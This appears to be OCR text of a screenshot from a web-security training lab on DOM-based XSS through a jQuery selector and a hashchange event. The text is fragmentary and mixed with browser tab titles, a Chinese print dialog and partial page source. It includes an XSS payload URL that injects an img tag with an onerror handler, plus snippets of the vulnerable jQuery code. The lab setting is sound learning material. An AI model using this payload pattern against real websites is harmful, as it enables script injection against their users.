 All labs | Web Security A
What is DOM-based XS
Lab: DOM XSS in jQuery
DOM XSS in jQuery sele
javascript hashchange 事
jquery location.hash介绍
location.hash详解-CSDN
https://0a3f00600407cacf81296b6a00b000bb.web-security-academy.net/#<img%20src=''%20onerror=print('xss')>
1
2
2
y
译
CS自学指南
coding
wn
»
所有书签
But I Can't ...
View post
21st Century
espite the numbe
similar themes. I h
changes as society
View post
2023/11/23 23:26
DOM XSS in jQuery selector sink using a hashchange event
DOM XSS in jQuery
selector sink using a
hashchange event
LAB Not solved
Go to exploit server
Back to lab description
Home
WE LIKE TO
BLOG
Hobbies
Hobbies are a massive benefit to people in this day and age, mainly due to the distractions they
bring. People can often switch off from work, stress and family for the duration of their hobbies.
Maybe they're playing sports, knitting...
View post
https://0a3f00600407cacf81296b6a00b000bb.web-security-academy.net/#<img src='' onerror=print('xss')>
1/4
打印
4 张纸
目标打印机
Microsoft Print to PDF
页面
全部
布局
纵向
彩色
彩色
更多设置
打印
取消
安全
1
1
ef="/post?postId=2">View post</a>
src="/image/blog/posts/2.jpg"></a>
>
erences in lifestyle between us humans,
ef="/post?postId=5">View post</a>
_1-8-2.js"></script>
Migrate_1-4-1.js"></script>
nction(){
g-list h2:contains(' + decodeURICompone
ollIntoView();
覆盖率：不适用
引)
84 $(window).on('hashchange', function(){
搜索已完成。 在 1 个文件中找到了 3 个匹配行。